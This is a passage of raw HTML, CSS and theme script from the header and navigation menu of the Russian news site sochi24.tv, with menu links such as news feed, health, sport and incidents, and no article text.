rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39627";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7926";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 